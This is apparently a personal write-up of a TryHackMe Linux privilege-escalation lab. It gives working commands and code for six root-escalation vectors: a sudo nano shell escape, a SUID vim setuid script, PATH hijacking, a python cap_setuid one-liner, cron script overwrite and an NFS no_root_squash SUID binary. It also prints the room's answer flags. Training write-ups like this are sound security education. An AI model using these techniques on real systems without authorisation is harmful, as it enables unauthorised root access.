| Follow @anir0y | |
|---|---|
| Linux Privilege Escalation: Basics |  |

Linux Privilege Escalation: Basics is the exploitation half of TryHackMe’s Privilege Escalation
module, picking up exactly where Linux Privilege Escalation: Enumeration
left off. That room taught you to spot the misconfiguration; this one makes you exploit it. Six
vectors, six separate target machines (each task spins up and tears down its own box), fourteen
questions, one john:john SSH login repeated six times over.
The room is Premium and gates behind an active subscription; once joined, every task’s own “Start Lab Machine” button deploys a fresh box, and the room explicitly warns you to terminate the previous one before starting the next. I drove five of the six boxes straight from iTerm on the Mac over SSH (all of them were reachable directly, no AttackBox needed), and reached for the AttackBox only for the NFS task, where the exploit genuinely needs a client that can mount as real root.
Task 2: Sudo
sudo -l on the box shows two NOPASSWD entries and something more interesting in the Defaults line:
  # sudo -l
Matching Defaults entries for john on sudo-box:
    env_reset, mail_badpass, secure_path=..., use_pty, env_keep+=LD_PRELOAD
User john may run the following commands on sudo-box:
    (ALL) NOPASSWD: /usr/bin/nano
    (ALL) NOPASSWD: /usr/sbin/apache2
The mask on “What is the full path of the program that john can run with sudo?” only fits
/usr/bin/nano, so that is the intended path even though env_keep+=LD_PRELOAD was also sitting
right there as a second, unused vector. GTFOBins’ nano entry is a straight root shell: sudo nano,
then Ctrl+T opens the newer nano’s “Execute Command” prompt directly (older nano needs
Ctrl+R Ctrl+X first), and typing reset; sh 1>&0 2>&0 spawns a shell inside the exec pane
that inherits nano’s root privilege.

/usr/bin/nano and THM{SUDO-pwned-priv-esc}.
Task 3: SUID
find /usr/bin -perm -4000 -type f lists the usual Debian SUID set (chfn, sudo, umount, passwd,
gpasswd, newgrp, chsh, fusermount3, su, mount) plus one binary that has no business being SUID:
vim.basic. That is the “full path of the binary in /usr/bin/ that is vulnerable to a SUID
exploitation” the question wants.
Rather than fight vim’s interactive :! shell (which drops the elevated privilege), I wrote the
setuid call to a file and had vim source it directly:
cat > /tmp/x.py <<'EOF'
import os
os.setuid(0)
os.system('ls -la /root > /tmp/rootout.txt 2>&1; cat /root/*.txt >> /tmp/rootout.txt 2>&1; chmod 644 /tmp/rootout.txt')
EOF
/usr/bin/vim.basic -c ":py3file /tmp/x.py" -c ":q!"
os.setuid(0) runs inside vim’s own SUID-elevated process, so the os.system call that follows it
executes as root even though vim exits immediately after.

/usr/bin/vim.basic and THM{root-by-SUID-vulns}.
Task 4: PATH
Fresh box, fresh SUID sweep, this time turning up a custom binary: /opt/path/mywhoami. strings
on it shows the tell:
  # strings /opt/path/mywhoami | grep -E "setuid|system|whoami"
setuid
system
whoami

It calls system("whoami") with no absolute path, which means whatever whoami resolves to first
in $PATH runs with the binary’s SUID privilege. /tmp is writable and not in $PATH by default,
so the fix is one export away:
echo /bin/bash > /tmp/whoami
chmod 777 /tmp/whoami
export PATH=/tmp:$PATH
/opt/path/mywhoami
/opt/path/mywhoami runs as root, calls whoami, finds our fake one first, and executes /bin/bash
with root’s privilege instead of the real /usr/bin/whoami.

/opt/path/mywhoami, whoami, and THM{PATH-and-SUID-leadtoroot}.
Task 5: Capabilities
getcap -r / on the next box returns six binaries with capabilities set. Five are the normal
cap_net_raw set on ping/mtr-packet/snap-bundled ping copies plus one gstreamer helper; the
sixth is the interesting one:
  # getcap -r / 2>/dev/null
/usr/bin/python3.12 cap_setuid=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
cap_setuid=ep on a Python interpreter is a direct root shell: Python can call setuid(0) itself
without needing SUID on the whole binary.
python3.12 -c "import os; os.setuid(0); os.system('cat /root/flag.txt')"

6 binaries, /usr/bin/python3.12, and THM{caps_getting_r00T}.
Task 6: Cron Jobs
/etc/crontab on this box is stock except for one line, and /etc/cron.d/ holds a matching custom
job:
* * * * * root /usr/local/bin/cleanup.sh
ls -la on the target answers the question before you even need to read the script:
/usr/local/bin/cleanup.sh is -rwxrwxrwx, world-writable, run by root every single minute. No
PATH tricks needed here; just overwrite the script root already trusts:
cat > /usr/local/bin/cleanup.sh <<'EOF'
#!/bin/bash
cat /root/flag.txt > /tmp/cronflag.txt
chmod 644 /tmp/cronflag.txt
EOF
  # wait for the next minute mark, then:
cat /tmp/cronflag.txt

/etc/cron.d/cleanup and THM{g0t-r00t-from-cr0n}.
Task 7: NFS
The last box exports /opt/nfs with no_root_squash, confirmed with showmount -e <ip> and a
cat /etc/exports over SSH. This is the one vector in the room that genuinely needs a real-root
client to mount from, since no_root_squash only matters if the mounting side actually claims to
be UID 0. My Mac’s own sudo was off the table (never touching the user’s own password), so I
started the room’s AttackBox instead and drove its desktop terminal through the browser, which is
root by default with no password prompt involved:
  # on the AttackBox, already root
mount -o rw 10.48.164.164:/opt/nfs /tmp/nfsmnt
cat > /tmp/nfsmnt/nfs.c <<'EOF'
int main() {
setgid(0);
setuid(0);
system("/bin/bash -c \"cat /root/flag.txt > /opt/nfs/rootflag.txt; chmod 644 /opt/nfs/rootflag.txt\"");
return 0;
}
EOF
gcc /tmp/nfsmnt/nfs.c -o /tmp/nfsmnt/nfs -w -static
chmod 4755 /tmp/nfsmnt/nfs
The binary is compiled and chmod’d from the AttackBox’s root mount, but it has to be executed on
the actual target for /root/flag.txt to mean anything: SSH back into john@<target> and run the
same file at its real, target-side path (/opt/nfs/nfs, not the AttackBox’s local /tmp/nfsmnt/nfs
mount name):
ssh [email protected] '/opt/nfs/nfs; cat /opt/nfs/rootflag.txt'

/opt/nfs and THM{exports-r00T-nfs}.
Two things worth keeping from this room. First, no_root_squash NFS is the one privesc vector here
that cannot be exploited from the low-privilege side alone: you need a client where you are already
root, which on a real engagement means your own attacking box, not the target. Second, the room’s
own hint text tells you what to enumerate for every vector (sudo -l, find -perm -4000,
getcap -r /, /etc/crontab, /etc/exports), and running that same five-command checklist first on
any real foothold will surface most of what this room manufactured on purpose.
Room solved 100%: 8 tasks, 14 answers.